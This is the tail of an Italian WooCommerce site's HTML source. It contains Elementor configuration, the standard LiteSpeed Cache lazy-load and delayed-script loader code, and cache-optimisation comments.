Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/elpastee.it\/wp-admin\/admin-ajax.php","nonce":"ad7d83519e","urls":{"assets":"https:\/\/elpastee.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elpastee.it\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elpastee.it\/cart\/","checkout_page_url":"https:\/\/elpastee.it\/checkout\/","fragments_nonce":"fbb2ccb679"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elpastee.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://elpastee.it/wp-content/litespeed/js/35e22b62a20f92a340f12c34cc5452ab.js?ver=94de7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 09:48:32 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 09:48:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/e3a498a175fb4808baade3d1f173b3de.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2eead2cfeb7b53409d2710c1713d0379.css -->